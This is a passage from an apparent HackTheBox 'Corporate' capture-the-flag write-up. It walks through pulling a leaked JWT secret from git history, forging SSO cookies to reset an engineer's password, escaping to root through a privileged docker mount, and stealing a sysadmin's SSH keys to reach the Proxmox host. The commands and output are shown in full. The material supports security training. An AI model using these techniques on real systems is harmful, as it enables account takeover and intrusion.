
Exploring git repositories
A quick scan of the Gitea instance shows 3 repositories, each with a varying amount of history. While the Gitea UI lets us quickly browse these repositories, historical information in git is often very helpful and easier to access locally.
After git cloning all 3 repositories*, we can start reviewing the code as well as historical git data. Eventually, we’ll come across src/utils/jwt.ts inside the ourpeople repository, which is a simple JWT handler in TypeScript.
import jwt from "jsonwebtoken";

const privateKey = process.env.JWT_SECRET ?? "";

interface User {
  id: number;
  name: string;
  surname: string;
  email: string;
  roles: string[];
}

export const signJWT = (data: User) => {
  return jwt.sign(data, privateKey, { algorithm: "HS256", expiresIn: "24h" });
};

export const validateJWT = (token: string) => {
  try {
    const decoded = jwt.verify(token, privateKey, { algorithms: ["HS256"] });

    return decoded as User;
  } catch {
    return null;
  }
};
Here we can see that an environment variable called JWT_SECRET is used to sign and verify JWTs for the people.corporate.htb domain. Looking through the git history for JWT_SECRET we can see an accidental commit of a secret.
kali@kali:~/x/gitea/ourpeople$ git log -p --all -S 'JWT_SECRET'
-    "dev": "JWT_SECRET=09cb527651c4bd385483815627e6241bdf40042a nodemon --exec ts-node --files ./src/app.ts"
A little more exploring also reveals how password resets work for the SSO services, in src/utils.js inside the the corporate-sso repository.
const adminConfig = {
  dn: "cn=passwordReset,dc=corporate,dc=htb",
  password: process.env.PASSWORD_RESET_PW ?? "",
};

export const updateLogin = async (username: string, password: string): Promise<{ success: true } | { success: false; error: string }> => {
  return new Promise((resolve, reject) => {
    const client = ldap.createClient({
      url: [ldapConfig.server],
      tlsOptions: {},
    });

    client.bind(adminConfig.dn, adminConfig.password, async (err) => {
      if (err) {
        console.error("Failed to bind as admin user", err);
        return resolve({ success: false, error: "Failed to bind to LDAP server." });
      }

      const dn = `uid=${username},ou=Users,dc=corporate,dc=htb`;

      const user = await getUser(client, username);

      if (!user) return resolve({ success: false, error: "Cannot find user entry." });

      if (user.roles.includes("sysadmin")) {
        console.error("Refusing to allow password resets for high privilege accounts");
        return resolve({ success: false, error: "Refusing to process password resets for high privileged accounts." });
      }

      const change = new ldap.Change({
        operation: "replace",
        modification: {
          type: "userPassword",
          values: [hashPassword(password)],
        },
      });

      client.modify(dn, change, (err) => {
        if (err) {
          console.error("Failed to change user password", err);
          resolve({ success: false, error: "Failed to change user password." });
        } else {
          resolve({ success: true });
        }
      });
    });
  });
};
This shows the hashing and salting algorithm used for users, and describes how those users and credentials are managed using LDAP, and passwords are reset with the passwordReset role.
Unfortunately, there is no PASSWORD_RESET_PW environment variable in the repository or it’s history, and the front-end prohibits us from resetting the password for a cookie with the “sysadmin” role.
Forging SSO cookies
Because we know the key is currently being used to sign SSO cookies, we can forge the payload to describe another user and then sign it with our newfound private key, which will be verified by the sso.corporate.htb backend.
I like using the debugger on jwt.io to quickly build JWTs with the ability to sign them. Importing our existing CorporateSSO JWT and the newly found signing secret into the tool lets us verify the secret.
Let’s try and forge a token for one of the “engineers”, I picked “Arch Ryan”. Start by getting his information from the earlier employee dump and then modify the payload. While we are at it, let’s also set a longer expiration via the exp field, and set the requireCurrentPassword field to false, since we don’t know Arch’s password.

With a forged JWT, we can now place it in the browser as our new CorporateSSO cookie, and navigate to people.corporate.htb, verifying our forged cookie has been accepted by the server as valid.

Now we can try setting the password for Arch via the SSO password reset functionality we spotted earlier on. Navigating to sso.corporate.htb/reset-password reveals a reset form that no longer requires a current password, and allows us to set a new one.

* - Because of TOTP guarding Elwin’s account, a HTTP git clone doesn’t work without what is essentially a bypass token. I couldn’t get this generated token to work for me however, so I just disabled TOTP in the account settings and continued. This is a fairly disruptive step for other players, and I would have been much more reluctant if this wasn’t a VIP instance.
Escalating privileges to an Engineer
Now that we have managed to trigger an LDAP password reset for Arch, we can try using their credentials on the corporate workstation, 10.9.0.4.
kali@kali:~$ ssh [email protected]
[email protected]'s password:
Last login: Sun May  5 08:16:40 2024 from 10.9.0.1
arch.ryan@corporate-workstation-04:~$
Executing id shows that Arch is inside the engineers group, meaning they should be able to use docker with root, and read from the docker socket we discovered at /run/docker.sock as Elwin.
arch.ryan@corporate-workstation-04:~$ docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES
arch.ryan@corporate-workstation-04:~$ docker image list
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
arch.ryan@corporate-workstation-04:~$
Escalating to root on the workstation by abusing Docker
Looks like it works! Next we can try some common Docker privilege escalation techniques to try and gain root.
Using GTFObins for inspiration, we can try and spawn a root shell with the root filesystem mounted to the container, and then chroot into it. Firstly, we need to acquire a docker image since none are readily available.
Since the machine does not have internet access like all other HackTheBox machines, we’ll need to transfer an image to the host via SSH, because docker pull will error out.
Fortunately, docker provides tooling to save and load docker images for air-gapped machines. Start by pulling a lightweight image like Alpine for the right architecture*.
kali@kali:~/x$ sudo docker pull --platform linux/amd64 alpine:latest
latest: Pulling from library/alpine
4abcf2066143: Pull complete
Digest: sha256:c5b1261d6d3e43071626931fc004f70149baeba2c8ec672bd4f27761f8e1ad6b
Status: Downloaded newer image for alpine:latest
docker.io/library/alpine:latest
kali@kali:~/x$
kali@kali:~/x$ sudo docker save -o alpine.docker alpine
kali@kali:~/x$ sudo chown kali alpine.docker
kali@kali:~/x$ scp alpine.docker arch.ryan@10.9.0.4:~/
arch.ryan@10.9.0.4's password:
alpine.docker                                  100%   15MB   5.2MB/s   00:02
kali@kali:~/x$
and then on the compromised workstation, load the docker image and then start a privileged instance of it - mounting the root filesystem and chrooting into it as root.
arch.ryan@corporate-workstation-04:~$ docker load -i alpine.docker
d4fc045c9e3a: Loading layer [==================================================>]  7.667MB/7.667MB
Loaded image: alpine:latest
Loaded image ID: sha256:05455a08881ea9cf0e752bc48e61bbd71a34c029bb13df01e40e3e70e0d007bd
Loaded image ID: sha256:ace17d5d883e9ea5a21138d0608d60aa2376c68f616c55b0b7e73fba6d8556a3
arch.ryan@corporate-workstation-04:~$
arch.ryan@corporate-workstation-04:~$ docker run -v /:/mnt --privileged --rm -it alpine chroot /mnt sh
#
Stealing a sysadmin’s credentials
Now we’ve escalated to root, we can explore the machine with a little more freedom. Navigating to /home/sysadmin shows nothing too interesting except an empty .ssh/authorized_keys file.
However, inside the guests directory, we can see all the other users. While we can’t change directories into another employees folder, we can try to su as one of them, such as an employee who is a sysadmin.
Checking the earlier dump of employees from the people.corporate.htb dashboard again, I chose to target “Stevie Rosenbaum”.
# su stevie.rosenbaum
stevie.rosenbaum@40159c30f860:/$ cd
stevie.rosenbaum@40159c30f860:~$ ls -la
total 32
drwxr-x---  5 stevie.rosenbaum stevie.rosenbaum 4096 Nov 27 19:54 .
drwxr-xr-x  4 root             root                0 May  5 08:38 ..
lrwxrwxrwx  1 root             root                9 Nov 27 19:54 .bash_history -> /dev/null
-rw-r--r--  1 stevie.rosenbaum stevie.rosenbaum  220 Apr 13  2023 .bash_logout
-rw-r--r--  1 stevie.rosenbaum stevie.rosenbaum 3526 Apr 13  2023 .bashrc
drwx------  2 stevie.rosenbaum stevie.rosenbaum 4096 Apr 13  2023 .cache
drwxrwxr-x  3 stevie.rosenbaum stevie.rosenbaum 4096 Apr 13  2023 .local
-rw-r--r--  1 stevie.rosenbaum stevie.rosenbaum  807 Apr 13  2023 .profile
drwx------  2 stevie.rosenbaum stevie.rosenbaum 4096 Apr 13  2023 .ssh
-rw-r--r-- 79 root             sysadmin           33 May  5 05:12 user.txt
stevie.rosenbaum@40159c30f860:~$ ls .ssh/
config  id_rsa  id_rsa.pub  known_hosts  known_hosts.old
stevie.rosenbaum@40159c30f860:~$ cat .ssh/config
Host mainserver
    HostName corporate.htb
    User sysadmin
stevie.rosenbaum@40159c30f860:~$
We’ll exfiltrate the id_rsa and id_rsa.pub SSH keypair for use later. Importantly, taking a peek inside the config file reveals an alias for corporate.htb with the user sysadmin.
Interestingly, our initial enumeration didn’t show an SSH server open for corporate.htb. Remembering that we saw an SSH server running on 10.8.0.1 and 10.9.0.1 during our user pwnage, we can check the hosts file and see if corporate.htb routes somewhere else.
stevie.rosenbaum@40159c30f860:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 corporate-workstation-04

10.9.0.1 ldap.corporate.htb corporate.htb
<snip>
stevie.rosenbaum@40159c30f860:~$
This confirms that 10.9.0.1 is the intranet host for corporate.htb, and now we know which user and IP address to attack next.
Escalating privileges to a Sysadmin
Using the Stevie’s stolen SSH keys, we attempt to login to the 10.9.0.1 host as sysadmin@.
kali@kali:~$ chmod 700 stevie_id_rsa
kali@kali:~$ ssh -i stevie_id_rsa [email protected]
Linux corporate 5.15.131-1-pve #1 SMP PVE 5.15.131-2 (2023-11-14T11:32Z) x86_64
Last login: Sun May  5 09:37:43 2024 from 10.8.0.2
sysadmin@corporate:~$
Interestingly, the login barrier shows the kernel as having a -pve suffix, which is a reference to the Proxmox VE kernel. We also saw with our nmap scan of 10.9.0.1 earlier, on port 3128/tcp and 8006/tcp.
We can visit 10.9.0.1:8006 and access the Proxmox management UI, but can’t proceed without a valid login.
